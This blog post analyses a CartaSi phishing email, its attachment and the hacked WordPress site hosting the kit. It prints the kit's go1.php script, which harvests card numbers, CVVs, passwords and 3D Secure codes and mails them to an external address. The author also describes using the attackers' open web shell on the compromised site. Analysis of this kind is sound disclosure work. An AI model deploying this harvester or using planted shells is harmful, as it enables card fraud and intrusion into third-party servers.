
CartaSi phising email part 1/2
CartaSi is a credit/charge card and can be used in Italy and abroad.
The 31st of March i received an email from CartaSi_Informa@cartasi.it.
It is a classic phishing email and it says to download the attachment in order to unlock your account. One strange thing are the two cyrillic words at the end, maybe this text has been translated from russian/ucrainan by someone because there aren't mistakes and they forgot the two letters.
Why they haven't better controlled before sending ?
The italian missing letters are è and ù that are with accent, so maybe this is a fail encoding by hotmail or the software that they used to send the email.
By the way phishers have used a creadible domain name (cartasi.it), which is the original. The attachment to download has name "CartaSi Secure Department" and if you open with a browser will look like this:
Here it is the original.
Opening the attachment with a text editor we can see where the stolen data will be redirected, but also this time the initial FORM tag is encoded.
Once decoded we get this.
Let's analyze the domain with a whois service.
Domain details:
The 31st of March i received an email from CartaSi_Informa@cartasi.it.
It is a classic phishing email and it says to download the attachment in order to unlock your account. One strange thing are the two cyrillic words at the end, maybe this text has been translated from russian/ucrainan by someone because there aren't mistakes and they forgot the two letters.
Why they haven't better controlled before sending ?
The italian missing letters are è and ù that are with accent, so maybe this is a fail encoding by hotmail or the software that they used to send the email.
By the way phishers have used a creadible domain name (cartasi.it), which is the original. The attachment to download has name "CartaSi Secure Department" and if you open with a browser will look like this:
Here it is the original.
Opening the attachment with a text editor we can see where the stolen data will be redirected, but also this time the initial FORM tag is encoded.
Once decoded we get this.
Let's analyze the domain with a whois service.
Domain details:
- Registered: 7 September 2011
- Exipres: 7 September 2012
- Registrar of record: TUCOWS, INC.
- Record last update: 23 March 2012
Others details are omitted.
Right now the homepage is a blank page but i found a cached page taken the 15th of March by google's crawlers.
This was a legit website running wordpress cms and throught one of his/plugin flaws the phishers were able to upload a shell. The shel folder hasn't an index file and it hasn't an .httaccess to prevent directory listing so here it is the content.
As you can see there are several files but the most important are cartasi.txt and go1.php. The php file stores stolen information into cartasi.txt and maybe does others things.
Neither pastote folder hasn't a proper htaccess file but has an index.php file. His mistake was to name the file with an initial uppercase letter so all files are listed.
The funniest thing is that pollo.php is a c99 shell, abc.php is an "evilc0der v. edition ADVANCED!" shell, both with no password protection, so everyone can use it to download, upload and do others things. I used a shell to download go1.php to see what this script does other than append stolen information to cartasi.txt and redirect to http://www.bancopostaclik.it/mc_securcode.shtml.
Here it is the code.
$username = $_POST['loginx'];
$password = $_POST['passwdx'];
$name = $_POST['name'];
$ccnumb = $_POST['ccnumb'];
$month = $_POST['month'];
$year = $_POST['year'];
$cvv = $_POST['cvv2'];
$condice = $_POST['condice'];
$name = $_POST['name'];
$email = $_POST['email'];
$pswmail = $_POST['pswmail'];
$dsecure = $_POST['3dsecure'];
$ip = getenv("REMOTE_ADDR");
$datamasii = date("D M d, Y g:i a");
$message .=".............................................\n";
$message .="Username : $username\n";
$message .="Password : $password\n";
$message .="Full Name: $name\n";
$message .="CCNumber : $ccnumb\n";
$message .="Exp : $month/$year\n";
$message .="Cvv2 : $cvv\n";
$message .="3D Secure: $dsecure\n";
$message .="CFiscal : $condice\n";
$message .="Mail : $email\n";
$message .="Pasw : $pswmail\n";
$message .="Date : $datamasii \n";
$message .="..............................................\n";
$message .="©IP $ip\n";
$subject = " CartaSi ";
$file = fopen("cartasi.txt", "a");
fputs ($file, "$message\r\n");
fclose ($file);
mail("--snip--@fastwebmail.it",$subject,$message);
header("Location: http://www.cartasi.it/gtwpages/common/index.jsp?id=HgSgFKmncL");
The other thing is send an email to a fastweb email. Fastweb is an Italian broadband telecommunications company and it provides voice, Internet, cable television, IPTV services. His email are provided with a contract and this mean two things:
- Phisher have hacked an email of an user
- It is his own email.
That's it, in the next part i will examinate all other files.










Comments
Post a Comment